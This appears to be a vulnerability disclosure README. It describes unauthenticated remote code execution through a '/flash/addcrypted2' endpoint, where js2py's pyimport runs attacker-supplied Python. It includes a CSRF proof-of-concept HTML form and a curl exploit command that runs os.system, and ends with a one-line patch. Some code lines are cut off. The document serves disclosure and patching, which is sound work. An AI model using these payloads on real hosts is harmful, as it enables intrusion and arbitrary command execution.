 README.md
An unauthenticated attacker who can access the target host is capable of RCE.
Even though an attacker cannot access the target host, they can trick a victim who can access the target host to
do RCE by a CSRF attack:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://<target>/flash/addcrypted2" method="POST">
      <input type="hidden" name="package" value="xxx" />
      <input type="hidden" name="crypted" value="AAAA" />
      <input type="hidden" name="jk" value="pyimport&#32;os&#59;os&#46;system&#40;&quot;touch&#32;&#47;tmp&#4
      <input type="hidden" name="passwords" value="aaaa" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
Exploit Code
curl -i -s -k -X $'POST' \
    --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypte
    $'http://<target>/flash/addcrypted2'
Patch
Just disable pyimport functionality.
misc.py
 import js2py
+js2py.disable_pyimport()
Timeline